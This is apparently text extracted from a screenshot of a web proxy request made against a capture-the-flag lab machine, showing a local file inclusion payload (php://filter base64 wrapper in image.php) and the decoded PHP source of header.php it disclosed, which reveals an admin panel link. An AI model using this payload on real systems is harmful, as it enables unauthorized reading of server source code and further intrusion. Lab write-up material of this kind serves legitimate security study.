 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=header.php HTTP
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Converted text
Copy to clipboard
30 <div class="navbar-header">
31 <a class="navbar-brand" href="#">Simple WebApp</a>
32 </div>
33 <ul class="nav navbar-nav">
34 <?php
35 if (isset($_SESSION['userid'])) {
36 ?>
37 <li><a href="index.php">Home</a></li>
38 <li class=""><a href="profile.php">Edit profile</a></li>
39
40 <?php
41 if (isset($_SESSION['role']) && $_SESSION['role'] == 1) {
42 ?>
43 <li><a href="avatar_uploader.php">Admin panel</a></li>
44
45 <?php }
46 ?>
47
48
49 </ul>
50 <ul class="nav navbar-nav navbar-right">
51 <li><a href="logout.php">Logout</a></li>
52
53 <?php
54 } else {
55
56 ?>
57 <li><a href="login.php">Login</a></li>
58 <?php
59
60 }
61 ?>
62 </ul>
63 </div>
64 </nav>